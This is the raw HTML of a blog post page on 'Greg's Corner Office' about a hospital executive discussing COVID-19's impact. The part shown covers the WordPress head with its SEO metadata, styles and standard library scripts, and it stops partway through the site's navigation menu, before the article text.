

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/
body_size: 11300
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	<title>Dr. Nick Fitterman: Huntington Hospital Executive Director discusses COVID-19 impact - Greg&#039;s Corner Office</title>
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gregscorneroffice.com/xmlrpc.php">
	
		
	<!--[if lt IE 9]>
	<script src="https://gregscorneroffice.com/wp-content/themes/gregscorner/js/html5.js"></script>
	<![endif]-->
	
	<!-- START WP Head Elements -->
	<link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dr. Nick Fitterman: Huntington Hospital Executive Director discusses COVID-19 impact - Greg&#039;s Corner Office" />
	<meta property="og:url" content="https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/" />
	<meta property="og:site_name" content="Greg&#039;s Corner Office" />
	<meta property="article:publisher" content="https://www.facebook.com/gregscorneroffice/" />
	<meta property="article:published_time" content="2020-05-29T17:45:26+00:00" />
	<meta property="article:modified_time" content="2020-07-09T16:07:29+00:00" />
	<meta property="og:image" content="https://gregscorneroffice.com/wp-content/uploads/2020/05/Fitterman5.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Greg Demetriou" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CEOLGC" />
	<meta name="twitter:site" content="@CEOLGC" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Greg Demetriou" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/","url":"https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/","name":"Dr. Nick Fitterman: Huntington Hospital Executive Director discusses COVID-19 impact - Greg&#039;s Corner Office","isPartOf":{"@id":"https://gregscorneroffice.com/#website"},"primaryImageOfPage":{"@id":"https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/#primaryimage"},"image":{"@id":"https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/#primaryimage"},"thumbnailUrl":"https://gregscorneroffice.com/wp-content/uploads/2020/05/Fitterman5.jpg","datePublished":"2020-05-29T17:45:26+00:00","dateModified":"2020-07-09T16:07:29+00:00","author":{"@id":"https://gregscorneroffice.com/#/schema/person/49939a6f38b280ba88256d32cb011d04"},"breadcrumb":{"@id":"https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/#primaryimage","url":"https://gregscorneroffice.com/wp-content/uploads/2020/05/Fitterman5.jpg","contentUrl":"https://gregscorneroffice.com/wp-content/uploads/2020/05/Fitterman5.jpg","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://gregscorneroffice.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://gregscorneroffice.com/?page_id=58"},{"@type":"ListItem","position":3,"name":"Dr. Nick Fitterman: Huntington Hospital Executive Director discusses COVID-19 impact"}]},{"@type":"WebSite","@id":"https://gregscorneroffice.com/#website","url":"https://gregscorneroffice.com/","name":"Greg&#039;s Corner Office","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gregscorneroffice.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://gregscorneroffice.com/#/schema/person/49939a6f38b280ba88256d32cb011d04","name":"Greg Demetriou","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://gregscorneroffice.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/567383485c7625674c4584def8723786aa2d874920a6c27a60bc6590209c3d8f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/567383485c7625674c4584def8723786aa2d874920a6c27a60bc6590209c3d8f?s=96&d=mm&r=g","caption":"Greg Demetriou"},"url":"https://gregscorneroffice.com/index.php/author/gadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Greg&#039;s Corner Office &raquo; Feed" href="https://gregscorneroffice.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greg&#039;s Corner Office &raquo; Comments Feed" href="https://gregscorneroffice.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greg&#039;s Corner Office &raquo; Dr. Nick Fitterman: Huntington Hospital Executive Director discusses COVID-19 impact Comments Feed" href="https://gregscorneroffice.com/index.php/2020/05/29/dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gregscorneroffice.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgregscorneroffice.com%2Findex.php%2F2020%2F05%2F29%2Fdr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gregscorneroffice.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgregscorneroffice.com%2Findex.php%2F2020%2F05%2F29%2Fdr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://gregscorneroffice.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-styles-css' href='https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/css/fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='defaultwp-styles-css' href='https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/css/defaults.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-styles-css' href='https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://gregscorneroffice.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://gregscorneroffice.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6a16feac15b62d6b3da89cf79cd5e839' type='text/css' media='all' />
<script type="text/javascript" src="https://gregscorneroffice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gregscorneroffice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gregscorneroffice.com/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gregscorneroffice.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gregscorneroffice.com/index.php/wp-json/wp/v2/posts/1728" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gregscorneroffice.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://gregscorneroffice.com/?p=1728' />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['post'] = true; _mmunch['postData'] = {"ID":1728,"post_name":"dr-nick-fitterman-huntington-hospital-executive-director-discusses-covid-19-impact","post_title":"Dr. Nick Fitterman: Huntington Hospital Executive Director discusses COVID-19 impact","post_type":"post","post_author":"5","post_status":"publish"}; _mmunch['postCategories'] = [{"term_id":84,"name":"covid series","slug":"covid-series","term_group":0,"term_taxonomy_id":84,"taxonomy":"category","description":"","parent":0,"count":21,"filter":"raw","cat_ID":84,"category_count":21,"category_description":"","cat_name":"covid series","category_nicename":"covid-series","category_parent":0}]; _mmunch['postTags'] = false; _mmunch['postAuthor'] = {"name":"Greg Demetriou","ID":5};</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="cc_mm" data-mailmunch-site-id="787577" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style data-type="vc_custom-css">.vc_col-has-fill>.vc_column-inner, .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_column_container>.vc_column-inner {
    padding-top: 13px;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1590770351213{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;background-color: #e0e0e0 !important;}.vc_custom_1590770649213{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 13px !important;padding-right: 20px !important;padding-bottom: 13px !important;padding-left: 20px !important;}.vc_custom_1591132946299{margin-top: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;margin-left: 0px !important;border-top-width: 0px !important;border-right-width: 0px !important;border-bottom-width: 0px !important;border-left-width: 0px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
	<!-- END WP Head Elements -->
	
	<!-- START fancyBox -->
	<link rel="stylesheet" href="https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/js/fancybox/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
	<script type="text/javascript" src="https://gregscorneroffice.com/wp-content/themes/gregscorner/assets/js/fancybox/jquery.fancybox.pack.js?v=2.1.5"></script>
	<!-- END fancyBox -->
	
		<meta name="apple-itunes-app" content="app-id=1519848446">
<link rel='stylesheet' id='vc_animate-css-css' href='https://gregscorneroffice.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/animate.css/animate.min.css?ver=8.0.1' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1728 single-format-standard wp-theme-gregscorner wpb-js-composer js-comp-ver-8.0.1 vc_responsive">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="header-top">
			<div class="wrapper">
				<div id="header-nav">				
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="desktop-nav-menu"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://gregscorneroffice.com/">Home</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://gregscorneroffice.com/index.php/about-me/">About Me</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://gregscorneroffice.com/index.php/services/">Services</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://gregscorneroffice.com/index.php/my-blog/">My Blog</a></li>
<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://gregscorneroffice.com/index.php/ask-a-ceo/">Ask A CEO</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://gregscorneroffice.com/index.php/out-of-the-corner/">Out Of The Corner</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://gregscorneroffice.com/index.php/contact-me/">Contact Me</a></li>
</ul></div>				</div><!-- #header-nav -->
			</div><!-- .wrapper -->
			
			<div id="mobile-menu">
				<div id="menu-toggle">
					<i class="fa fa-bars"></i> <span>Open Menu</span>
				</div><!-- #menu-toggle -->
				<div class="mobile-menu-container">
					<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54"><a href="https://gregscorneroffice.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://gregscorneroffice.com/index.php/about-me/">About Me</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://gregscorneroffice.com/index.php/services/">Services</a></li>
